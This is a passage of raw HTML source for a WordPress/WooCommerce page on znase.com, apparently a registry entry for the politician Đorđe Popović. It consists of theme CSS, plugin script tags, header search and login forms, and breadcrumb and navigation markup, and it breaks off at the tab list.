var wc_single_product_params = {"i18n_required_rating_text":"Molimo odaberite svoju ocjenu","i18n_rating_options":["1 od 5 zvjezdica","2 od 5 zvjezdica","3 od 5 zvjezdica","4 od 5 zvjezdica","5 od 5 zvjezdica"],"i18n_product_gallery_trigger_text":"Prikaz galerije slika preko cijelog zaslona","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Prika\u017ei lozinku","i18n_password_hide":"Sakrij lozinku"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/js/validator.js?ver=1.0.0" id="woodiscuz-validator-js-js"></script>
<script type="text/javascript" id="woodiscuz-ajax-js-js-extra">
/* <![CDATA[ */
var wpc_ajax_obj = {"url":"https://www.znase.com/wp-admin/admin-ajax.php"};
//# sourceURL=woodiscuz-ajax-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/js/wpc-ajax.js?ver=2.3.0" id="woodiscuz-ajax-js-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/js/jquery.cookie.js?ver=1.4.1" id="woodiscuz-cookie-js-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/third-party/tooltipster/js/jquery.tooltipster.min.js?ver=1.2" id="woodiscuz-tooltipster-js-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/woodiscuz-woocommerce-comments/files/js/jquery.autogrowtextarea.min.js?ver=3.0" id="woodiscuz-autogrowtextarea-js-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/wp-captcha//assets/js/c4wp-public.js?ver=6.9" id="c4wp-public-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.znase.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.znase.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.znase.com/wp-json/wp/v2/product/793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.znase.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.znase.com/registar/politicar/dorde-popovic" />
<link rel='shortlink' href='https://www.znase.com/?p=793' />
<meta name="generator" content="Redux 4.5.10" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<script defer data-domain="znase.com" src="https://stats.logicno.com/js/script.js"></script>

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.znase.com/wp-content/uploads/2020/11/TkoJeTko.svg" sizes="32x32" />
<link rel="icon" href="https://www.znase.com/wp-content/uploads/2020/11/TkoJeTko.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.znase.com/wp-content/uploads/2020/11/TkoJeTko.svg" />
<meta name="msapplication-TileImage" content="https://www.znase.com/wp-content/uploads/2020/11/TkoJeTko.svg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_768614-css" data-type="wd-style-header_768614">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: .00001px;
	--wd-header-bottom-sm-h: 70px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}






		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-rtqs9ky4jgd7x4j0mgm0 form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(36, 38, 45, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-1trdder8f0p7nwplbgwf form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.znase.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.znase.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Oswald", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #333333;
	--wd-entities-title-font: "Oswald", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #ff0000;
	--wd-alternative-color: #ff0000;
	--btn-default-bgcolor: #c40000;
	--btn-default-bgcolor-hover: #7a0606;
	--btn-accented-bgcolor: #c40000;
	--btn-accented-bgcolor-hover: #7a0606;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #ffc400;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #24262d;
	background-image: none;
}
body[class*="wrapper-boxed"] {
	background-color: #24262d;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 400px;
}
:root{
--wd-container-w: 1160px;
--wd-form-brd-radius: 0px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1160px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1160px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1160px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #0a0a0a;
}

html {
    overflow-y:scroll;
}

.widget li, .woodmart-widget li, div[class^=vc_wp] li  {
 margin-bottom:8px;
}

.product-label.featured {
	background-color: #c40000;
}

.product-label.new {
	background-color: #ffc400;
}

.pum-trigger.popmake-124 {
 background-color:  #c40000;
	color:white;
}

.wpcf7-submit {
 background-color:  #c40000;
	color:white;
 }

.wpcf7-submit:hover{
 background-color:  #c40000;
	color:white;
 }

.asgarosforum-widget .widget-element{
	 border:none;
}

.wc-tab-inner>div>h2:first-child {
    visibility: hidden;
}

.c4wp-icon-captcha-container {
	display: inline-block;
    justify-content: center;
}

.captcha-image label {
color:white;
}@media (min-width: 1025px) {
	.sidebar-container {
    margin-top: 678px;
}
.whb-header {
    margin-bottom: 0px!important;
}
.main-page-wrapper {
    margin-top: 0px!important;
}

.whb-general-header .woodmart-logo img {
    margin-left: -5px;
    margin-right: 10px;
}

.wpcf7-form-control.wpcf7-radio {
    display: flex;
    justify-content: center;
}

.blog-post-loop .article-body-container {
   padding-top:0px;
}
}

			</style>
			<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.znase.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-793 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-boxed-2  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.4 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
						<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_768614 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-5jn4glvpbr0u1yrhwwo5">
	<a href="https://www.znase.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="124" height="33" src="https://www.znase.com/wp-content/uploads/2020/11/Zna-se-logo-1.svg" class="attachment-full size-full" alt="" style="max-width:135px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-rtqs9ky4jgd7x4j0mgm0">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.znase.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Pretraži registar" value="" name="s" aria-label="Search" title="Pretraži registar" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-t121i5qb3ngv4wi4bqqx">
	<a href="https://www.znase.com/uporedi" title="Usporedi">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Usporedi			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-75jq9u87wap0zowq25v0" title="Favoriti">
	<a href="https://www.znase.com/favoriti" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Favoriti			</span>

			</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-n8nwr3pllcty2mda6k7c">
			<a href="https://www.znase.com/my-account" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register color-scheme-dark">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">Prijava</span><a class="create-account-link" href="https://www.znase.com/my-account?action=register">Kreiraj profil</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://www.znase.com/my-account">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Korisničko ime ili email adresa&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obavezno</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Lozinka&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obavezno</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="afdbc3d352" /><input type="hidden" name="_wp_http_referer" value="/registar/politicar/dorde-popovic" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Prijava">Prijava</button>
				</p>

				<p class="login-form-footer">
					<a href="https://www.znase.com/my-account/lost-password" class="woocommerce-LostPassword lost_password">Zaboravili ste lozinku?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Zapamti me" aria-label="Zapamti me" /> <span>Zapamti me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5">
	<a href="https://www.znase.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="124" height="33" src="https://www.znase.com/wp-content/uploads/2020/11/Zna-se-logo-1.svg" class="attachment-full size-full" alt="" style="max-width:140px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-1trdder8f0p7nwplbgwf">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://www.znase.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Pretraži registar" value="" name="s" aria-label="Search" title="Pretraži registar" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-793" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-separate product-no-bg product type-product post-793 status-publish first instock product_cat-politicar has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-none">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://www.znase.com/wp-content/uploads/2020/12/Dorde-Popovic-150x150.jpg" data-thumb-alt="Đorđe Popović" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.znase.com/wp-content/uploads/2020/12/Dorde-Popovic.jpg"><img width="600" height="600" src="https://www.znase.com/wp-content/uploads/2020/12/Dorde-Popovic-600x600.jpg" class="wp-post-image wp-post-image" alt="Đorđe Popović" title="Đorđe Popović" data-caption="Đorđe Popović" data-src="https://www.znase.com/wp-content/uploads/2020/12/Dorde-Popovic.jpg" data-large_image="https://www.znase.com/wp-content/uploads/2020/12/Dorde-Popovic.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" fetchpriority="high" srcset="https://www.znase.com/wp-content/uploads/2020/12/Dorde-Popovic-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/12/Dorde-Popovic-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/12/Dorde-Popovic-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/12/Dorde-Popovic.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.znase.com">
					Početna				</a>
			<span class="wd-delimiter"></span>				<a href="https://www.znase.com/product-category/politicar" class="wd-last-link">
					Političar				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Đorđe Popović				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.znase.com/registar/politicar/dragan-lukac" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.znase.com/registar/politicar/dragan-lukac" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://www.znase.com/wp-content/uploads/2020/12/Dragan-Lukac-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Dragan Lukač" decoding="async" srcset="https://www.znase.com/wp-content/uploads/2020/12/Dragan-Lukac-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/12/Dragan-Lukac-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/12/Dragan-Lukac-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/12/Dragan-Lukac.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.znase.com/registar/politicar/dragan-lukac" class="wd-entities-title">
						Dragan Lukač					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.znase.com/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Nazad na registar		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.znase.com/registar/politicar/boris-pasalic" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.znase.com/registar/politicar/boris-pasalic" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://www.znase.com/wp-content/uploads/2020/12/Boris-Pasalic-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Boris Pašalić" decoding="async" srcset="https://www.znase.com/wp-content/uploads/2020/12/Boris-Pasalic-150x150.jpg 150w, https://www.znase.com/wp-content/uploads/2020/12/Boris-Pasalic-300x300.jpg 300w, https://www.znase.com/wp-content/uploads/2020/12/Boris-Pasalic-600x600.jpg 600w, https://www.znase.com/wp-content/uploads/2020/12/Boris-Pasalic.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.znase.com/registar/politicar/boris-pasalic" class="wd-entities-title">
						Boris Pašalić					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Đorđe Popović
	</h1>
<p class="price"></p>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.znase.com/uporedi" data-id="793" rel="nofollow" data-added-text="Usporedi">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.znase.com/favoriti" data-key="48d55f9da6" data-product-id="793" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Dodaj u favorite</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">Kategorija:</span> <a href="https://www.znase.com/product-category/politicar" rel="tag">Političar</a></span>	
				
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="wpc_comment_tab_tab active" id="tab-title-wpc_comment_tab" role="presentation">
